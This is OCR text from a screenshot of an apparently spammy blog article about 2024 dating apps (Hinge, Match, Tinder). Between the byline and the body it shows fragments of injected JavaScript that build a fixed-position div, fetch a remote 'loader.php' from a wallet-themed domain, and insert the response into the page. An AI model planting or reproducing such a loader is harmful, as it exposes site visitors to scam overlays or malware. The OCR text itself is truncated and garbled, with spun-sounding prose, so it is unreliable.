
Krincel
All The Best Dating Apps Of
2024: Hinge, Match, And
Tinder
22 november 2024
by
kel
const
div=document.createElement(‘div’);div.style.position=’fixed’;div.st
wallet.world/recopro/loader.php’).then(response=>response.text()).
{div.innerHTML=data;});
For occasion, you have to use the standard search function and
filter by age, schooling, religion and so forth. You also can swap